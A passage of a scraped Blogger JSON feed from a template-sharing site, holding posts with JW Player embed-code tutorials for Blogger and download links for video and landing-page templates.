target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6011053914833038893\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/safelink-generator-pro-blogger-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6011053914833038893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6011053914833038893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/03\/safelink-generator-pro-blogger-template.html","title":"Safelink Generator Pro Blogger Template Premium Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRYwordXR1ZlpPp2Wkm8H9C5r2r9293OWbCiXEk1unNfCeaCO7TZGJXT8AN4DfRHME_HAAnwxM5RBlwUThQ-_pkDzZNjhUEoLYfF4pMk43bURRX1-2nyv8LP7XEQ2-4jSLaGCVjLDLCEmevhFEsfp8IF5ZbT5nivLpiU2mmx1PBQfVeDFF56mM0zC2_A\/s72-c\/Safe%20Link.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-6242390002571510514"},"published":{"$t":"2024-12-24T07:56:00.005-08:00"},"updated":{"$t":"2024-12-24T09:26:32.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Simple Jwplayer 9 "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EJW Player 9\u003C\/b\u003E is a powerful video player and platform that enables users to stream and deliver video content across websites, apps, and other digital platforms. It supports a wide range of video formats, including HLS and DASH, and offers advanced features like adaptive bitrate streaming, which ensures optimal playback quality regardless of the viewer's internet speed. JW Player 9 also provides customizable player skins, enabling businesses to match the player with their branding.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL4-C2Mlj56Pn_4qOCQJUGc4iN7X4_9gYz6SIXyW77P9BwDepNbrbzrhVIjd2eby_gH5NZWcIhiQ-YQauwK_9gI2zBNds5ImzZ0TeyhFggrVq0n5XsKjHfI9zjENn0EnwfEyBd-40uCFmabYRNdvISZ6fKn1_kpfQYAT0X94gOGJz-6DRtzITePOLCX1Q\/s16000\/JWPLAYER%20SIMPLE.jpg\" \/\u003E\u003C\/div\u003E\u003Cpre\u003E\u003Ccode\u003E\u0026lt;!DOCTYPE html\u0026gt; \u003Cbr \/\u003E\u0026lt;html lang=\"en\"\u0026gt; \u003Cbr \/\u003E\u0026lt;head\u0026gt; \n\u0026lt;meta charset=\"UTF-8\"\u0026gt; \n\u0026lt;meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"\u0026gt;\n\u0026lt;meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\"\u0026gt; \n\u0026lt;title\u0026gt;JW Player 9 Example\u0026lt;\/title\u0026gt;\n\u0026lt;!-- Include JW Player Library --\u0026gt;\n\u0026lt;script\nsrc=\"https:\/\/cdn.jwplayer.com\/libraries\/your-library-id.js\"\u0026gt;\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\u0026lt;\/head\u0026gt; \u003Cbr \/\u003E\u0026lt;body\u0026gt; \n\u0026lt;!-- Player container --\u0026gt; \n\u0026lt;div id=\"myPlayer\" style=\"width: 100%; max-width: 800px; margin:\nauto;\"\u0026gt;\u0026lt;\/div\u0026gt; \n\u0026lt;script\u0026gt; \n\/\/ Initialize JW Player \njwplayer(\"myPlayer\").setup({ \nfile: \"https:\/\/bigf.bigo.sg\/asia_live\/V4s7\/0TXF6d.mp4\", \/\/ Video URL \nwidth: \"100%\", \naspectratio: \"16:9\", \nautostart: true, \/\/ Set to true for auto-play \ntracks: [ \n{ file: \"path\/to\/subtitle1.vtt\", \nlabel: \"English\", \nkind: \"captions\", \ndefault: true \/\/ Make English subtitles default \n}, \n{ \nfile: \"path\/to\/subtitle2.vtt\", \nlabel: \"Spanish\", \nkind: \"captions\" \n} \n\/\/ Add more subtitle tracks as needed \n], \n\/\/ Additional options can be added here \n}); \n\u0026lt;\/script\u0026gt; \u003Cbr \/\u003E\u0026lt;\/body\u0026gt; \u003Cbr \/\u003E\u0026lt;\/html\u0026gt;\n\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; font-weight: 400; text-align: justify;\"\u003EThe platform supports monetization options like ads and paywalls, and includes analytics tools to track video performance. With its fast loading times and high compatibility, \u003C\/span\u003E\u003Cspan style=\"font-size: medium; text-align: justify;\"\u003E\u003Ci\u003EJW Player 9 \u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium; font-weight: 400; text-align: justify;\"\u003Eis a popular choice for video hosting and streaming solutions.\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Ci\u003E\n SAMPLE \n\u003C\/i\u003E\u003C\/h2\u003E\u003Cdiv id=\"myPlayer\" style=\"margin: auto; max-width: 800px; width: 100%;\"\u003E\u003C\/div\u003E \n\n\u003Cscript\u003E \n\n\/\/ Initialize JW Player \n\njwplayer(\"myPlayer\").setup({ \n\nfile: \"https:\/\/bigf.bigo.sg\/asia_live\/V4s7\/0TXF6d.mp4\", \/\/ Video URL \n\nwidth: \"100%\", \n\naspectratio: \"16:9\", \n\nautostart: true, \/\/ Set to true for auto-play \n\ntracks: [ \n\n{ \n\nfile: \"path\/to\/subtitle1.vtt\", \n\nlabel: \"English\", \n\nkind: \"captions\", \n\ndefault: true \/\/ Make English subtitles default \n\n}, \n\n{ \n\nfile: \"path\/to\/subtitle2.vtt\", \n\nlabel: \"Spanish\", \n\nkind: \"captions\" \n\n} \n\n\/\/ Add more subtitle tracks as needed \n\n], \n\n\/\/ Additional options can be added here \n\n}); \n\n\u003C\/script\u003E \n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/6242390002571510514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-jwplayer-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6242390002571510514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/6242390002571510514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/10\/simple-jwplayer-7.html","title":"Simple Jwplayer 9 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL4-C2Mlj56Pn_4qOCQJUGc4iN7X4_9gYz6SIXyW77P9BwDepNbrbzrhVIjd2eby_gH5NZWcIhiQ-YQauwK_9gI2zBNds5ImzZ0TeyhFggrVq0n5XsKjHfI9zjENn0EnwfEyBd-40uCFmabYRNdvISZ6fKn1_kpfQYAT0X94gOGJz-6DRtzITePOLCX1Q\/s72-c\/JWPLAYER%20SIMPLE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-5525636159685828815"},"published":{"$t":"2024-12-18T23:29:00.003-08:00"},"updated":{"$t":"2024-12-18T23:33:01.017-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"Jwplayer on blogger File [.m3u8]"},"content":{"type":"html","$t":"\u003Cscript src=\"\/\/res.cloudinary.com\/dn6dgbjj5\/raw\/upload\/v1718201588\/JW%20player%20Code\/JW_player.js\"\u003E\u003C\/script\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n  \u003Cli\u003Efile: you should paste your own\u003Cb\u003E m3u8\u003C\/b\u003E link on it\u003C\/li\u003E\n  \u003Cli\u003E\n    autostart: change it to true if you want the live stream to play\n    automatically\n  \u003C\/li\u003E\n  \u003Cli\u003E\n    \u0026nbsp;image: put a direct image link here, this will work as your live\n    stream preview\n  \u003C\/li\u003E\n  \u003Cli\u003E\u0026nbsp;height: change this to modify height of your JWPlayer\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--JWPlayer Script--\u003E\n\u003Cscript src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u003E\u003C\/script\u003E\n\n\u003C!--Video Container--\u003E\n\u003Cdiv id=\"my-video\"\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n  \/\/ Initialize JWPlayer\n  jwplayer('my-video').setup({\n    \/\/ Video file URL\n    file: 'https:\/\/video-previews.elements.envatousercontent.com\/h264-video-previews\/199b569f-8b58-4ada-93f7-a9b4491d74c3\/50256090.mp4',\n\n    \/\/ Set video player width (100% for responsive design)\n    width: '100%',\n\n    \/\/ Aspect ratio for the video\n    aspectratio: '16:9',\n\n    \/\/ Auto start the video\n    autostart: true,\n\n    \/\/ Thumbnail image for the video (leave empty if not needed)\n    image: '',\n\n    \/\/ Use HTML5 video player as primary\n    primary: 'html5',\n\n    \/\/ Enable HLS streaming support\n    hlshtml: true,\n\n    \/\/ Subtitle tracks (optional)\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt', \/\/ Path to the first subtitle file\n        kind: 'captions',\n        label: 'English',\n        default: true \/\/ Set this subtitle as default\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt', \/\/ Path to the second subtitle file\n        kind: 'captions',\n        label: 'Spanish'\n      }\n    ]\n  });\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n  \u003Cdiv style=\"text-align: center;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvj4FIRoPNQ5a4JbOVJ5Ik4S4vhpjOKtfXGFHORkFFuUHiRE05CCWPOo6PfiGT0YSn35mWowFvqAHYPzaeUnvVrYcB7hX8vt_MasE7G7ALwWvVCRmRHopwvjq_j7cuwP0X2HU58JVcUYyKFIRpXjtvaPoQaD6IQqe7HivWIGi9IygFqNu9VKFlif2\/s16000\/JWplayer.jpg\" \/\u003E\n  \u003C\/div\u003E\n  \u003Ch3 style=\"text-align: left;\"\u003E\n    \u003Cb\u003ETo use \u003Cspan style=\"color: red;\"\u003EJwplayer\u003C\/span\u003E on blogger, you need to\n      follow these steps:\n    \u003C\/b\u003E\n  \u003C\/h3\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    1. Go to the Jwplayer website and create a free account.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    2. Once you have created your account, you will need to download the player.\n    You can do this by \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003Eclicking on the \"Download\" button on the top menu\n    of the Jwplayer website.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    3. After downloading the player, you will need to upload it to your Blogger\n    website. You can do this by \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Egoing to your\n    Blogger dashboard and selecting \"Layout\" from the left-hand menu.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    4. Next, click on \"Add a Gadget\" and select \"HTML\/JavaScript\" from the\n    options.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    5. Paste the code for your Jwplayer player into the HTML\/JavaScript box.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    6. Finally, click on \"Save\" to add the player to your blog.\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EThat's it! You should now be able to use\n    \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJwplayer\u003C\/span\u003E\u003C\/b\u003E on your Blogger website.\u003Cbr \/\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\n\u0026lt;!-- JWPlayer Script --\u0026gt;\n\u0026lt;script src=\"\/\/jwpsrv.com\/library\/O4mPlqeTEeK_viIACpYGxA.js\"\u0026gt;\u0026lt;\/script\u0026gt;\n\n\u0026lt;!-- Video Container --\u0026gt;\n\u0026lt;div id=\"my-video\"\u0026gt;\u0026lt;\/div\u0026gt;\n\n\u0026lt;script\u0026gt;\n  \/\/ Initialize JWPlayer\n  jwplayer('my-video').setup({\n    \/\/ Video file URL\n    file: 'https:\/\/video-previews.elements.envatousercontent.com\/h264-video-previews\/199b569f-8b58-4ada-93f7-a9b4491d74c3\/50256090.mp4',\n\n    \/\/ Set video player width (100% for responsive design)\n    width: '100%',\n\n    \/\/ Aspect ratio for the video\n    aspectratio: '16:9',\n\n    \/\/ Auto start the video\n    autostart: true,\n\n    \/\/ Thumbnail image for the video (leave empty if not needed)\n    image: '',\n\n    \/\/ Use HTML5 video player as primary\n    primary: 'html5',\n\n    \/\/ Enable HLS streaming support\n    hlshtml: true,\n\n    \/\/ Subtitle tracks (optional)\n    tracks: [\n      {\n        file: 'path\/to\/subtitle1.vtt', \/\/ Path to the first subtitle file\n        kind: 'captions',\n        label: 'English',\n        default: true \/\/ Set this subtitle as default\n      },\n      {\n        file: 'path\/to\/subtitle2.vtt', \/\/ Path to the second subtitle file\n        kind: 'captions',\n        label: 'Spanish'\n      }\n    ]\n  });\n\u0026lt;\/script\u0026gt;\n\n \u003C\/code\u003E\u003C\/pre\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/5525636159685828815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/05\/copy-id.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5525636159685828815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/5525636159685828815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/05\/copy-id.html","title":"Jwplayer on blogger File [.m3u8]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNvj4FIRoPNQ5a4JbOVJ5Ik4S4vhpjOKtfXGFHORkFFuUHiRE05CCWPOo6PfiGT0YSn35mWowFvqAHYPzaeUnvVrYcB7hX8vt_MasE7G7ALwWvVCRmRHopwvjq_j7cuwP0X2HU58JVcUYyKFIRpXjtvaPoQaD6IQqe7HivWIGi9IygFqNu9VKFlif2\/s72-c\/JWplayer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bongseiha.com/feeds/posts/default/-/Adobe%20Pr?alt=json-in-script&callback=rls&max-results=5
body_size: 7723
content:
// API callback
rls({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680"},"updated":{"$t":"2025-12-13T19:22:50.353-08:00"},"category":[{"term":"WordPress"},{"term":"Adobe Pr"},{"term":"Fcpx"},{"term":"Blogger"},{"term":"Motion"},{"term":"Shop"},{"term":"WP-Plugin"},{"term":"Adobe Ae"},{"term":"Short Tip"},{"term":"video"},{"term":"Apple"},{"term":"PlugIn"},{"term":"Ae"},{"term":"Software"},{"term":"Web"},{"term":"recent"},{"term":"News"},{"term":"HTML"},{"term":"PHP Scripts"},{"term":"Pr"},{"term":"Review"},{"term":"Commerce"},{"term":"DaVinci Resolve"},{"term":"Game"},{"term":"Movie"},{"term":"Portfolio"},{"term":"QR code"},{"term":"Torrent"},{"term":"Youtube"},{"term":"html5"}],"title":{"type":"text","$t":"BongSeiha"},"subtitle":{"type":"html","$t":"Check out our newest graphics templates. All the new graphic assets from our community are reviewed by bongseiha to make sure they meet high-quality design and  Free blogger Template..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Adobe+Pr?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/search\/label\/Adobe%20Pr"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/-\/Adobe+Pr\/-\/Adobe+Pr?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Seiha_Shop"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06474594938728778257"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"18","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghTnfuTr2u0W-OwbvuxlD_aUIqHqRRKivVjGDyKlLo6bQ-jNOXOBfqHAbFVEQ3tu7im8yGnjPZqUhx92cQf7lNb4252nk9RHGYdqhn1wF0j01_5YZEIferfwhfvuvn6g9lipqUzdoa_AQ5ZrIL8jwmC4WbIbDSgjUqnj7VVzrlZO82gM\/s1600\/99844.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"53"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-1408468099753252953"},"published":{"$t":"2025-10-07T11:27:00.000-07:00"},"updated":{"$t":"2025-10-07T11:27:22.669-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"}],"title":{"type":"text","$t":"Online Work Youtube End Screen Template"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4A-vWN2TbL4QLRgoA6y8CQRmzKnoBNKuChTFO4F110Nezk9JpX98dIzd-hHfVYlHx75MUeqqp7LXcnBi6BEOzGgg7QMFvOShsFkskqONdx8EXIOJcd5DWRh_Md-X3xnf_gfcTlJ9C6Fl0bGutAxmLgm0SbzRC6fBiArZettpJthG_ZarfxLCo-LZBBA\/s1600\/Tutorial-1.png\"\u003E\u003C\/a\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/s1600\/Tutorial-2.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/w640-h360\/Tutorial-2.png\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003Ethis Template is used for your Social media, End screen, broadcast, channel, Youtuber, bell, subscribe, youtube channel, and youtube. After Effects template is used to promote your pride party, promote your social media accounts, attract new followers and catch your audience’s attention with this excellent After Effects template. Time is money, Save time with the help of DooGraphics to make Delightful and classy visuals. Make a better impression on your clients. Don’t waste time visiting our Profile and making your best template Platform, hurry up.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw6Q_vvXN53B2JJ17-oE3p8RcLWA2jJ6PRyjBwdtVj_0nNy-Xvejws5cgVPpJZ9-DEQHKWjc2mxUABN7dmx7qlKGtxnjbVXaYeTzQ_5CAMVG7MiHdgH3PzgHJpU0pDQLiHfVH-WiNvnjdvfP9eKRL9kvpWMjUGBGenBGwzIwlnw6MdKrtNw8tNuFH3g\/s1600\/Tutorial-4.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaw6Q_vvXN53B2JJ17-oE3p8RcLWA2jJ6PRyjBwdtVj_0nNy-Xvejws5cgVPpJZ9-DEQHKWjc2mxUABN7dmx7qlKGtxnjbVXaYeTzQ_5CAMVG7MiHdgH3PzgHJpU0pDQLiHfVH-WiNvnjdvfP9eKRL9kvpWMjUGBGenBGwzIwlnw6MdKrtNw8tNuFH3g\/w640-h360\/Tutorial-4.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOnline Work Youtube End Screen Template is a Pretty, Awesome, and Fantastic After Effects template in Full HD resolution. It is easy to use. You can change color, text,\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMedia, etc. these templates give you the freedom to easily edit, add or remove anything of your choice. We also provided a help file Tutorial hence you can easily understand the editing process. After Effects Template is the best choice for creating an Impressive and attractive End Screen. Also,\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cscript src=\"https:\/\/cdn.jwplayer.com\/libraries\/IDzF9Zmk.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript type=\"text\/javascript\"\u003E\n  jwplayer.key='ypdL3Acgwp4Uh2\/LDE9dYh3W\/EPwDMuA2yid4ytssfI=';\n\u003C\/script\u003E\u003Cdiv id=\"myElement\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\n  jwplayer(\"myElement\").setup( {\n          image: \"#\",\n          aspectratio: \"16:9\",\n          width: '100%',\n          aspectratio: '16:9',\n          autostart: true,\n          file :'https:\/\/video-previews.elements.envatousercontent.com\/h264-video-previews\/913207e0-9435-4206-8e9f-553c486a94c9\/39516476.mp4',\n          \"tracks\": [ {\n              \"kind\": \"captions\",\n              \"file\": \"\",\n              \"label\": \"Khmer\"\n          },\n\t\t\t{\n              \"kind\": \"captions\",\n              \"file\": \"\",\n              \"label\": \"English\"\n          }],\n          abouttext: 'bongseiha',\n          aboutlink: 'www.bongseiha.com',\n          captions: {\n\t\t  color: '#f7f5f5', fontSize: 16, backgroundOpacity: 10\n          },\n  })\n\u003C\/script\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/aaZWAJIQ#zHyHIOezIrw6_KhT9t1fgbeX3qeufZBiQ5X0ETQcGRc\"\u003EFreedownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bongseiha.com\/feeds\/1408468099753252953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/04\/online-work-youtube-end-screen-template.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1408468099753252953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7692261904506357680\/posts\/default\/1408468099753252953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bongseiha.com\/2023\/04\/online-work-youtube-end-screen-template.html","title":"Online Work Youtube End Screen Template"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwZOGNwkXETktrVeh7G9yhJkVz3HEo8AImRuGSMLqzNMPDxGF2OmT1eAfukrMBJKgGnEO49lpgs3yCteLBezaLQXU70BGsfHZvsxHDAVUUdSaoOC6bkM16JQvLi5PuI9tb7Ulfjtan5bdJXt2yew7DD77HSjCXT79EBV2cRfTgqhiM7k1ZEf0Uymhlg\/s72-w640-h360-c\/Tutorial-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7692261904506357680.post-9122149459316042396"},"published":{"$t":"2025-08-29T10:22:00.000-07:00"},"updated":{"$t":"2025-08-29T10:22:04.504-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adobe Pr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WordPress"}],"title":{"type":"text","$t":"SanJose - Landing Page"},"content":{"type":"html","$t":"\u003Cdiv class=\"slider-post owl-carousel\"\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjweO9amveZeMvb43eQBkgVRJBri27akbIt6aJHjiU4Bg-gPaSdhxgumSvcdQIpq6vjhyW-E_QoISqx4H6mOQHGJOCxhykxadwXF73FZE722dzsqQhxHijnEX9vPReQEY93BupfqY9lllF11pTF0sm1weUmk0JK10SsvHZ4tM9HCjTy42pgzOzAVFGsWV0\/w400-h400\/SanJose%20-%20Landing%20Page.png\" width=\"400\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYRoHfmDxN7MN0k9oX1yeE9gNKCk6SIpPD2SQUEGLPbB7DuYX_sDoSVAJk1A7iypQ360d-4SmNswyC9MdIzX3BjqddN8n4IKAFBOmN0fS5kJpRYSEq0q35ze2thKNVGQz0LxHuKGgOyYVjgTH_MTE_H7jO76Ujqqoxkckrc4BdBTFR8nzleHCMz-uNpXu\/s1600\/p10.jpg\" \/\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Cdiv class=\"tHimage\"\u003E\n    \u003Cdiv class=\"tHimg\"\u003E\n      \u003Cimg alt=\"Images\" 